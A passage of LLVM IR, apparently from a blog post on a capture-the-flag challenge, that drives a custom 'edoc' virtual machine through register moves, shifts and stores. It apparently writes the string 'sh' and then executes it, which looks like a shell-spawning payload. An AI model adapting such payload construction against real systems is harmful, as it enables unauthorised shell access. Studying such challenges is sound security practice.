%3 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4movrEhh(%class.edoc* %3, i8 signext 0, i8 signext 6)
%4 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4movrEhh(%class.edoc* %4, i8 signext 5, i8 signext 7)
%5 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4addiEhii(%class.edoc* %5, i8 signext 1, i32 4464640, i32 0)
%6 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4movrEhh(%class.edoc* %6, i8 signext 6, i8 signext 1)
%7 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4addiEhii(%class.edoc* %7, i8 signext 3, i32 4468736, i32 0)
%8 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4movrEhh(%class.edoc* %8, i8 signext 7, i8 signext 3)
%9 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4loadEhj(%class.edoc* %9, i8 signext 2, i32 104)
%10 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4movrEhh(%class.edoc* %10, i8 signext 4, i8 signext 2)
%11 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4sftrEhbh(%class.edoc* %11, i8 signext 2, i1 zeroext true, i8 signext 44)
%12 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4sftrEhbh(%class.edoc* %12, i8 signext 2, i1 zeroext false, i8 signext 44)
%13 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4sftrEhbh(%class.edoc* %13, i8 signext 2, i1 zeroext false, i8 signext 12)
%14 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4chgrEhi(%class.edoc* %14, i8 signext 2, i32 11)
%15 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4sftrEhbh(%class.edoc* %15, i8 signext 2, i1 zeroext true, i8 signext 12)
%16 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4addiEhii(%class.edoc* %16, i8 signext 3, i32 3440, i32 0)
%17 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4borrEhhh(%class.edoc* %17, i8 signext 2, i8 signext 2, i8 signext 3)
%18 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4sftrEhbh(%class.edoc* %18, i8 signext 4, i1 zeroext false, i8 signext 20)
%19 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4sftrEhbh(%class.edoc* %19, i8 signext 4, i1 zeroext true, i8 signext 20)
%20 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4borrEhhh(%class.edoc* %20, i8 signext 4, i8 signext 2, i8 signext 4)
%21 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4movrEhh(%class.edoc* %21, i8 signext 6, i8 signext 0)
%22 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4movrEhh(%class.edoc* %22, i8 signext 7, i8 signext 5)
%23 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4saveEhj(%class.edoc* %23, i8 signext 4, i32 0)
%24 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4addiEhii(%class.edoc* %24, i8 signext 5, i32 26739, i32 0)
%25 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4saveEhj(%class.edoc* %25, i8 signext 5, i32 8)
%26 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4addiEhii(%class.edoc* %26, i8 signext 5, i32 8, i32 0)
%27 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4borrEhhh(%class.edoc* %27, i8 signext 0, i8 signext 0, i8 signext 5)
%28 = load %class.edoc*, %class.edoc** @op, align 8
call void @_ZN4edoc4runcEhj(%class.edoc* %28, i8 signext 0, i32 0)
ret void
}
declare dso_local void @_ZN4edoc4movrEhh(%class.edoc*, i8 signext, i8 signext) #1
declare dso_local void @_ZN4edoc4addiEhii(%class.edoc*, i8 signext, i32, i32) #1
declare dso_local void @_ZN4edoc4loadEhj(%class.edoc*, i8 signext, i32) #1
declare dso_local void @_ZN4edoc4sftrEhbh(%class.edoc*, i8 signext, i1 zeroext, i8 signext) #1
declare dso_local void @_ZN4edoc4chgrEhi(%class.edoc*, i8 signext, i32) #1
declare dso_local void @_ZN4edoc4borrEhhh(%class.edoc*, i8 signext, i8 signext, i8 signext) #1
declare dso_local void @_ZN4edoc4saveEhj(%class.edoc*, i8 signext, i32) #1
declare dso_local void @_ZN4edoc4runcEhj(%class.edoc*, i8 signext, i32) #1
attributes #0 = { noinline nounwind optnone uwtable "disable-tail-calls"="false" "frame-pointer"="all" "less-precise-fpmad"="false" "min-legal-vector-width"="0" "no-infs-fp-math"="false" "no-jump-tables"="false" "no-nans-fp-math"="false" "no-signed-zeros-fp-math"="false" "no-trapping-math"="true" "stack-protector-buffer-size"="8" "target-cpu"="x86-64" "target-features"="+cx8,+fxsr,+mmx,+sse,+sse2,+x87" "tune-cpu"="generic" "unsafe-fp-math"="false" "use-soft-float"="false" }
attributes #1 = { "disable-tail-calls"="false" "frame-pointer"="all" "less-precise-fpmad"="false" "no-infs-fp-math"="false" "no-nans-fp-math"="false" "no-signed-zeros-fp-math"="false" "no-trapping-math"="true" "stack-protector-buffer-size"="8" "target-cpu"="x86-64" "target-features"="+cx8,+fxsr,+mmx,+sse,+sse2,+x87" "tune-cpu"="generic" "unsafe-fp-math"="false" "use-soft-float"="false" }
!llvm.module.flags = !{!0}
!llvm.ident = !{!1}
!0 = !{i32 1, !"wchar_size", i32 4}
!1 = !{!"Ubuntu clang version 12.0.1-19ubuntu3"}
 转载
转载
 分享
分享
